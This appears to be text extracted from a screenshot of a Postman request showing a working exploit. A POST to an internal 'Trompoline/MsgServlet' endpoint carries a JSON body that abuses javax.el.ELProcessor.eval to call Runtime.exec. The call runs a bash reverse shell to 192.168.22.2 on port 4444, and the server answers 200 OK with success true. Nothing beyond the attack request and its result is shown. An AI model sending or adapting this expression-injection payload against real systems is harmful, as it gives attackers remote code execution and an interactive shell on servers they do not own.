 http://192.168.22.102/v1/Trompoline/MsgServlet
Save
POST
http://192.168.22.102/v1/Trompoline/MsgServlet
Send
Params Authorization Headers (9) Body Pre-request Script Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL JSON Beautify
1 {
2 "type": "TopoReqMsg",
3 "content": "{\"isStatic\": \"false\", \"className\": \"javax.el.ELProcessor\", \"methodName\": \"eval\", \"data\": \"Runtime.getRuntime().exec(\\\"bash -c $@|bash 0 echo bash -i >& /dev/tcp/
192.168.22.2/4444 0>&1\\\")\"}"
4 }
Body Cookies (1) Headers (4) Test Results Status: 200 OK Time: 32 ms Size: 147 B Save as Example
Pretty Raw Preview Visualize
{"success":true}